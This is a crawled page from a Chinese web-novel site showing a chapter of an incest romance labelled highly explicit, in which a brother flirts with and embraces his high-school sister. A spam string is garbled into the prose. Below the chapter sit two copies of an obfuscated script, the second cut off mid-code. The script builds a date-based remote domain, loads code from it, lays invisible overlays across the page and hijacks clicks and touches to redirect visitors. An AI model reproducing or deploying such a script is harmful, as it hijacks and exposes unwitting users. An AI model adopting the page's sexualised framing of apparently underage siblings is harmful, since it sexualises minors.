

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://3vbook.net/book/66942/3701125.html
body_size: 11842
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <meta name="robots" content="all">
    <meta name="googlebot" content="all">
    <meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <title>跟弟弟睡了之后（骨科，高H）(呦呦著)_补习计划 danmeixs8.com_耽美小说小说_3V小说网</title>
    <meta name="keywords" content="补习计划 danmeixs8.com,跟弟弟睡了之后（骨科，高H）最新章节,跟弟弟睡了之后（骨科，高H）免费阅读,呦呦著">
    <meta name="description" content="补习计划 danmeixs8.com: 穆清眠走时，将她的数学课本落在她房间，穆星晚准备洗澡时意外看见桌上的课本，以及露出一个角的试卷。 他跳下床，抽出夹在课本中的试卷，答题卡也一起掉出来，看着红色的分数，少年的唇角弯弯。 第二日清晨，穆清眠想起昨晚的暧昧有些不知怎么面对他，便起个大早，没叫穆星晚，自己先走。 但穆星晚还是追上来，隔着老远就听到他叫她，“姐姐……等等我，你走那么快干嘛？” 江城夏季清晨就热起来，少年像是一路跑过">
    <link rel="shortcut icon" type="image/x-icon" href="http://3vbook.net/static/simple/favicon.ico" media="screen">

    <script src="/static/simple/user.js"></script>
    <style>
        #rtext p {
            text-indent: 2rem;
            margin: 2rem 0;
        }
    </style>
</head>
    
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="3V小说网" class="logo">3V小说网</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
    <div class="content">
        <ol class="breadcrumb">
            <li><a href="/" title="3V小说网">首页</a></li>
            <li><a href="/sort/1/1/">耽美小说</a></li>
            <li><a href="/book/66942/">跟弟弟睡了之后（骨科，高H）</a></li>
            <li class="active">补习计划 danmeixs8.com</li>
        </ol>
        <div class="book read" id="acontent">
            <div class="fullbar">
                <script src="/static/simple/pagetop.js"></script>
            </div>
            <h1 class="pt10">补习计划 danmeixs8.com（1 / 1）</h1>
            <p class="booktag">
                <a class="red" id="a_addbookcase" href="javascript:addbookcase('66942','跟弟弟睡了之后（骨科，高H）','3701125','补习计划 danmeixs8.com')">加入书签</a>
            </p>
            <div class="readcontent" id="rtext"><p> 穆清眠走时，将她的数学课本落在她房间，穆星晚准备洗澡时意外看见桌上的课本，以及露出一个角的试卷。</p><p> 他跳下床，抽出夹在课本中的试卷，答题卡也一起掉出来，看着红色的分数，少年的唇角弯弯。</p><p> 第二日清晨，穆清眠想起昨晚的暧昧有些不知怎么面对他，便起个大早，没叫穆星晚，自己先走。</p><p> 但穆星晚还是追上来，隔着老远就听到他叫她，“姐姐……等等我，你走那么快干嘛？”</p><p> 江城夏季清晨就热起来，少年像是一路跑过来的，额上的发微微被汗湿些，脸颊因为运动而泛着红。</p><p> 穆清眠抿-唇，朝气蓬勃的少年属实不该跟她纠缠在一起，她是他……亲姐姐。鮜續zhàng擳噈至リ：tiic o</p><p> “姐姐，你怎么不叫我啊！”</p><p> 穆清眠的眸光闪躲，找个蹩脚的理由，“我以为你……走。”</p><p> 穆星晚不知道信没信，回答说：“没走，我走的话一定会跟姐姐说的。”</p><p> 他将手中的课本递给她，“我昨晚把姐姐的错题都看一下，写上注解，姐姐到学校看一下，今天老师应该会讲，不懂的话，回来问我。”</p><p> “姐姐的基础很薄弱，提升成绩的话得从基础入手。”</p><p> 穆清眠看他，“……你看到我的成绩？”</p><p> 少年点点头，想起昨日看到的答题卡上的分数，调笑道：“……姐姐真是前途无量啊！”</p><p> 穆清眠听出他话里的调侃，拿着书就要打他，少年笑着抬起手挡住，“认真的，姐姐，……答题卡放地上踩两脚都能考30的。”</p><p> “你敢嘲笑我……”穆清眠气的跳起来打他。</p><p> 穆星晚则趁机将她抱在怀里，头埋在她脖颈处深吸一口气。</p><p> 穆清眠反应过来后，挣扎着推开他，“你放开我，你疯了，这是在外面。”</p><p> “在外面怎么？……姐姐在想什么？这是姐姐和弟弟之间很正常的拥抱好不好。”</p><p> “你赶紧放开我……”穆清眠手上不停推着他。</p><p> “姐姐别推我，再抱一会儿就好，等下我摔了，姐姐又该心疼。”</p><p> 穆清眠看下四周确认没人后，才放弃挣扎，默默等他抱够，小声嘟囔着：“穆星晚，你要不要脸啊？”</p><p> 少年没回答，紧紧抱着她，没有丝毫药松手的想法，又过片刻，穆清眠叹气，生无可恋的问：“抱够了吗？”</p><p> “姐姐……抱不够怎么办？”</p><p> 穆清眠没接话，少年慢慢放开她接着说道：“……姐姐晚上还要来我房间。”</p><p> 穆清眠又想起昨晚的荒唐，脸颊染上红晕，斩钉截铁道：“不去。”</p><p> “确定不来，我给姐姐安排补习计划，姐姐确定不来看看。”</p><p> 穆清眠想歪了，有些尴尬，原来他说的是补习计划，“那……我…考虑一下！”</p><p> 穆清眠说完就走在前面，不敢回头看他，天，穆清眠你在想什么。</p><p> 少年则亦步亦趋的跟在她身后。</p><p> 穆清眠昨晚是找他交流学习经验的，没想到他还真会高三的知识，而且熟悉到能给她补习，不由得疑惑的问了一句：“你怎么会高三的知识？”</p><p> “以前住院的时候，妈妈给我找单独的辅导老师。”</p><p> 穆清眠点点头，“哦……这样啊……”</p><p> 她走在前面少年看不清她的神色。</p><p> “那学这么快，不吃力吗？”</p><p> 穆清眠冲着她笑笑，“还好，无聊的时候做做题，也还行。”</p><p> 穆女士是不许电子产品出现在他儿子病房的，所以他除了学习根本没其他的娱乐方式。</p><p> “会累吗？”穆清眠垂着头，心底泛起阵阵酸楚。</p><p> “刚开始会，后面习惯了，……就还好。”</p>                <a style="font-size:16px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a>

                
            </div>
                        <script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>            <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
            <p class="text-center">
                <!-- 上一页/上一章 -->
                                    <a id="linkPrev" class="btn btn-default" href="/book/66942/3701124.html">上一章</a>                                <!-- 返回目录 -->
                <a id="linkIndex" class="btn btn-default" href="/book/66942/" disable="disabled">书页/目录</a>
                <!-- 下一页/下一章 -->
                                    <a id="linkNext" class="btn btn-default" href="javascript:void(0);">书末页</a>                            </p>
                                    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
                                    <script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var 